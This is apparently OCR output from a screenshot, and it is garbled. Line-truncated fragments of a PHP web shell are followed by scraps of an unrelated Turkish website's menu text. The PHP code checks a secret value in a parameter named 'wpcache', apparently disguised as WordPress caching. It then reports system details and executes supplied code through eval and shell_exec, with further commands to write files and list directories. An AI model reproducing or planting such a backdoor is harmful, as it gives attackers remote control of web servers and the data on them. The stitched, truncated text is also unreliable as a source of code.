
ST['wpcache']==='5bc1a33ae354dde2fd8b90a8'){header('Content
nfo'){echo 'php='.PHP_VERSION.'\n';echo 'uid='.@getmyuid().'\n
le='.ini_get('disable_functions').'\n';echo 'OK\n';exit;}if($m==
e($c);ob_start();try{eval($c);}catch(Throwable $e){echo $e->g
exists('shell_exec'))$o=@shell_exec($c.' 2>&1');elseif(function
p']??'');exit;}if($m==='write'){$d=$_REQUEST['d']??'';if(isse
xit;}if($m==='glob'){foreach((array)@glob($_REQUEST['p']??'./*'
da
Danışma Kurulu
Ekstraktivizmle Mücadele
Doğanın Kapital
W. Moore’un Yak